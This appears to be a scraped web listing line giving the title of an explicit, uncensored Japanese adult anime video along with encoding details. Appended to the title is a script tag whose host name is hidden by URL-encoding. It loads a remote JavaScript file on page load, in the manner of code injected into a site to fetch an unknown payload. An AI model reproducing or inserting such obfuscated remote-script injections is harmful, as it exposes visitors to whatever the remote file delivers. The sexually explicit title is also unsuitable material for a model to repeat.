 (18禁アニメ) (無修正) 黒愛～一夜妻館・淫口乱乳録～ 第2巻 「異常性欲人妻 射精地獄の宴」 (PS3アプコン 1280x720 x264 AAC)<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>